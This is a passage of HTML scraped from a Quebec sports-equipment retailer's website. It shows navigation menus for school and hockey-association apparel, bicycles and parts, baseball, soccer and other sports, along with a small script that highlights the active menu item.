                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-131-100x100.jpg" alt="AHMH - Huskies de Huntingdon"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/manteaux-huskies">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/chandail-huskies">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmh/pantalon-huskies">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/sport-arts-étudescdj"
                         class="menu-category-title">Sport et Arts Études - Cité-des-Jeunes</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-134-100x100.jpg" alt="Sport et Arts Études - Cité-des-Jeunes"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/manteaux-saecdj">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/chandail-saecdj">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/sport-arts-étudescdj/pantalon-saecdj">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahms"
                         class="menu-category-title">AHMS- Soulanges</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-127-100x100.jpg" alt="AHMS- Soulanges"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/manteaux-soulanges">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/chandail-soulanges">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahms/pant-soulanges">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmv"
                         class="menu-category-title">AHMV - Braves de Valleyfield</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-126-100x100.jpg" alt="AHMV - Braves de Valleyfield"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/manteau-braves">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/chandail-braves">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmv/pant-braves">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/drakkar"
                         class="menu-category-title">Mustangs - AHMVD x HMIP</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-129-100x100.jpg" alt="Mustangs - AHMVD x HMIP"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/manteaux-drakkar">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/chandail-drakkar">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/drakkar/pantalon-drakkar">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/ahmvd"
                         class="menu-category-title">AHMVD - Vaudreuil-Dorion</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-128-100x100.jpg" alt="AHMVD - Vaudreuil-Dorion"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/manteaux-ahmvd">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/chandail-ahmvd">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/ahmvd/pantalon-ahmvd">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier"
                         class="menu-category-title">Coyotes - Écoles Ste-Marthe et Cuillierrier</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-132-100x100.jpg" alt="Coyotes - Écoles Ste-Marthe et Cuillierrier"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/manteaux-patriotesecole">Hoodie</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/chandail-patriotesecole">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/coyotes-sainte-marthe-cuillierrier/pantalon-patriotesecole">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/cavaliers-etriers"
                         class="menu-category-title">Cavaliers - École primaire des Étriers</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-212-100x100.jpg" alt="Cavaliers - École primaire des Étriers"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/chandail-patriotes2lettres">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/pantalon-patriotes2lettres">Pantalons et shorts</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/cavaliers-etriers/casquette-tuque-patriotes2lettres">Casquettes et tuques</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/fhmb"
                         class="menu-category-title">FHMB - Patriotes de Beauharnois - Simple Lettre</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-130-100x100.jpg" alt="FHMB - Patriotes de Beauharnois - Simple Lettre"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/manteaux-patriotes">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/chandail-patriotes">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/fhmb/pantalon-patriotes">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/pionniersess"
                         class="menu-category-title">Pionniers - École secondaire Soulanges</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-407-100x100.jpg" alt="Pionniers - École secondaire Soulanges"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/t-shirtpionniers">T-Shirt et Polo</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/shortpionniers">Short</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/pionniersess/hoodiespionniers">Hoodies</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/storm"
                         class="menu-category-title">STORM Hockey Féminin</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-444-100x100.jpg" alt="STORM Hockey Féminin"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-manteau">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-chandail">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/storm/storm-pant">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/Citadins"
                         class="menu-category-title">Citadins - École Cité-des-Jeunes</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-218-100x100.jpg" alt="Citadins - École Cité-des-Jeunes"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/hoodie-citadins">Hoodies et Crewneck</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/chandail-citadins">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/Citadins/pantalon-citadins">Pantalons</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/blizzard-ste-martine"
                         class="menu-category-title">Blizzard de Ste-Martine</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-133-100x100.jpg" alt="Blizzard de Ste-Martine"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/manteaux-soccersoulanges">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/chandail-soccersoulanges">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/blizzard-ste-martine/pantalon-soccersoulanges">Pantalons et shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/citadins-hockey"
                         class="menu-category-title">Citadins - Hockey Sport-Études</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-437-100x100.jpg" alt="Citadins - Hockey Sport-Études"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/manteau-citadinshockey">Manteaux</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/chandails-citadinshockey">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/citadins-hockey/pant-citadinshockey">Pantalons et Shorts</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/krakenesn"
                         class="menu-category-title">Kraken - École secondaire des Navigateurs</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-465-100x100.jpg" alt="Kraken - École secondaire des Navigateurs"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Pantalons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/krakenesn/">Accessoires</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/Cerbère-echos"
                         class="menu-category-title">Cerbère - École secondaire des Échos</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-470-100x100.jpg" alt="Cerbère - École secondaire des Échos"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/Cerbère-echos/cerbere-chandails">Chandails</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/renards-harwood"
                         class="menu-category-title">Renards - École Primaire Harwood</a>

                      
                                              <img class="menu-category-image float-left"
                             src="https://lavoielasourcedusport.com/image/cache/data/lavoie/categorie-474-100x100.jpg" alt="Renards - École Primaire Harwood"/>
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-chandail">Chandails</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-pant">Pantalon</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/renards-harwood/renard-accessoire">Accessoires</a></li>
                                                  </ul>
                                          </li>
                                  </ul>
                          </div>
          </div>
              </li>
          <li class="item parent category">
        <a >Vélos et Accessoires</a>
        <span class="btn-expand-menu"></span>                  <div class="dropdown-container">
            <div class="container">
                              <ul class="row sublevel">
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloroute"
                         class="menu-category-title">Vélos de route</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/velohybride"
                         class="menu-category-title">Vélos hybrides</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/velomontagne"
                         class="menu-category-title">Vélos de montagne</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/accessoirevelo"
                         class="menu-category-title">Accessoires pour vélos</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/cycloordinateur">Cyclo-ordinateurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/selle">Selles et couvre-selles</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/sacvelo">Sacs et porte-bagages</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/poigneevelo">Poignées et guidolines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/lumierevelo">Lumières et réflecteurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/miroirvelo">Miroirs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/pompevelo">Pompes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/garde-boue">Garde-boue</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/bouteillevelo">Bidons et porte-bidons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/cadenasvelo">Cadenas</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo">Autres</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/accessoirevelo/supportvelo">Supports à vélos</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloelectrique"
                         class="menu-category-title">Vélos électriques</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/bmxdirt"
                         class="menu-category-title">BMX et Dirt</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/piecevelo"
                         class="menu-category-title">Pièces de vélos</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/bequille">Béquilles</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/cablegaine">Cables et gaines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/cassetterouelibre">Cassettes et roues libres</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/Chainevelo">Chaines</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/tube">Chambres à air</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/derailleur">Dérailleurs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/freinvelo">Freins</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/guidon">Guidons</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jante">Jantes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/levierfrein">Leviers de freins</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jeuxdirection">Jeux de direction</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/leviervitesse">Leviers de vitesse</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/jeuxpedalier">Jeux de pédaliers</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/lubrifiantvelo">Lubrifiants</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/outilsvelo">Outils</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/pedaliervelo">Pédaliers</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/peg">Pegs</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/pneuvelo">Pneus</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/potencevelo">Potences</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/rayonvelo">Rayons et écrous</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/rouevelo">Roues et roues d'appoint</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo/tigedeselle">Tiges de selle</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/piecevelo">Autres</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/triporteurquadriporteur"
                         class="menu-category-title">Triporteurs et quadriporteurs</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/supportentrainement"
                         class="menu-category-title">Supports d'entraînement</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/veloenfant"
                         class="menu-category-title">Vélos pour enfants</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo24">Vélos Junior 24"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo20">Vélos Junior 20"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo16">Vélos enfant 16"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo14">Vélos enfant 14"</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/veloenfant/velo12">Vélos enfant 12"</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/trotinette"
                         class="menu-category-title">Trotinettes</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/remorque"
                         class="menu-category-title">Remorques, barres tandem et sièges pour enfants</a>

                      
                      
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/casquevelo"
                         class="menu-category-title">Casques</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/casquevelo/casqueveloadulte">Casques pour adultes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/casquevelo/casquevelojunior">Casques pour enfants et juniors</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/vetementvelo"
                         class="menu-category-title">Vêtements</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/vetementvelohomme">Vêtements pour hommes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/vetementvelofemme">Vêtements pour femmes</a></li>
                                                      <li><a href="https://lavoielasourcedusport.com/vetementvelo/gantvelo">Gants</a></li>
                                                  </ul>
                                          </li>
                                      <li class="col-md-3 item">
                      <a href="https://lavoielasourcedusport.com/fatbike"
                         class="menu-category-title">Fatbike</a>

                      
                      
                                                                      <ul
                          class="subcat" style="margin-left: 130px">
                                                      <li><a href="https://lavoielasourcedusport.com/fatbike/fatbike">Adultes et Enfant</a></li>
                                                  </ul>
                                          </li>
                                  </ul>
                          </div>
          </div>
              </li>
      </ul>
</div>
<script>
	$(function () {
		var href = document.location.toString();

		$('.mainmenu a').each(function () {
			if (this.href && href == this.href) {
				$(this).parents('li').addClass('active');

				$('.mainmenu > li:eq(0)').removeClass('active');
			}
		});

		if (!$('.mainmenu .active').length) {
			$('.mainmenu > li:eq(0)').addClass('active');
		}
	});
</script>			      </div>
		      </div>
		      			     
<div id="search" class="live-search-container">
	<div id="search-inner">
		<div class="button-search"></div>
		 <input class="no-category kf_search" type="text" name="search" placeholder="Live Search Products ..." />
	</div>
		</div>
<script>
	Kuler.text_load_more = "Load more...";
	Kuler.text_no_results = "No Results";
</script>
		      	      </div>
      </div>
    </div><!--/.container-->
  </div><!--/#header-->
    <div class="category-page containerAbout">
	<div class="row">
		  <div id="column-left" class="sidebar col-md-3 col-sm-3 col-xs-12 hidden-xs hidden-sm">
          <div class="box">
  <div class="box-heading"><span>Catégories</span></div>
  <div class="box-content">
    <ul class="box-category">
            <li>
        <a href="https://lavoielasourcedusport.com/associations-sportives">Associations sportives et scolaires</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/ahmv">AHMV - Braves de Valleyfield</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/ahms">AHMS- Soulanges</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/sport-arts-étudescdj">Sport et Arts Études - Cité-des-Jeunes</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/ahmvd">AHMVD - Vaudreuil-Dorion</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/drakkar">Mustangs - AHMVD x HMIP</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/fhmb">FHMB - Patriotes de Beauharnois - Simple Lettre</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/cavaliers-etriers">Cavaliers - École primaire des Étriers</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/blizzard-ste-martine">Blizzard de Ste-Martine</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/coyotes-sainte-marthe-cuillierrier">Coyotes - Écoles Ste-Marthe et Cuillierrier</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/ahmh">AHMH - Huskies de Huntingdon</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/Citadins">Citadins - École Cité-des-Jeunes</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/pionniersess">Pionniers - École secondaire Soulanges</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/citadins-hockey">Citadins - Hockey Sport-Études</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/storm">STORM Hockey Féminin</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/krakenesn">Kraken - École secondaire des Navigateurs</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/Cerbère-echos">Cerbère - École secondaire des Échos</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/associations-sportives/renards-harwood">Renards - École Primaire Harwood</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/broderie-et-impression">Broderie et Impression</a>
	                  </li>
            <li>
        <a href="https://lavoielasourcedusport.com/hockey">Hockey</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/joueur">Joueurs</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/gardien">Gardiens de but</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/dek">Dek Hockey / Roller Hockey</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/arbitre">Arbitres</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/nhl">Produits LNH</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/hockey/entrainement">Zone d'entraînement</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/velo">Vélos et Accessoires</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/veloroute">Vélos de route</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/velohybride">Vélos hybrides</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/velomontagne">Vélos de montagne</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/veloelectrique">Vélos électriques</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/veloenfant">Vélos pour enfants</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/bmxdirt">BMX et Dirt</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/fatbike">Fatbike</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/trotinette">Trotinettes</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/triporteurquadriporteur">Triporteurs et quadriporteurs</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/remorque">Remorques, barres tandem et sièges pour enfants</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/casquevelo">Casques</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/vetementvelo">Vêtements</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/accessoirevelo">Accessoires pour vélos</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/piecevelo">Pièces de vélos</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/velo/supportentrainement">Supports d'entraînement</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/baseball">Baseball</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/bat">Bâtons</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/gantballe">Gants</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/soulierbaseball">Souliers à crampons</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/casquefrappeur">Casques de frappeur</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/gantfrappeur">Gants de frappeur</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/catcher">Équipements de receveur</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/arbitrebaseball">Arbitre</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/sacbaseball">Sacs</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/vetementballe">Vêtements</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/trainingbaseball">Zone d'entraînement</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/accessoirebaseball">Accessoires</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/baseball/balle">Balles</a>
                        



          </li>
                  </ul>
              </li>
            <li class="actived">
        <a href="https://lavoielasourcedusport.com/soccer">Soccer</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/souliersoccer">Souliers</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/protege-tibia">Protège-tibias</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/ballonsoccer">Ballons de soccer</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/gantsoccer">Gants pour gardien de but</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/vetementsoccer" class="active">Vêtements</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/entrainementsoccer">Zone d'entraînement</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/soccer/accessoiresoccer">Accessoires</a>
                        



          </li>
                  </ul>
              </li>
            <li>
        <a href="https://lavoielasourcedusport.com/sport">Autres Sports</a>
	    	    <span class="toggle"></span>
	                    <ul>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/souliersandale">Souliers et Sandales</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/lacrosse">Lacrosse</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/patinrouesalignees">Patins à roues alignées</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/patinrecreatif">Patins à glace récréatifs</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/patinartistique">Patinage artistique</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/football">Football</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/vetemententrainement">Vêtements d'entraînement</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/tennis">Tennis</a>
                        



          </li>
                    <li>
                        <a href="https://lavoielasourcedusport.com/sport/badminton">Badminton</a>
                        



          </li>
                    <li>
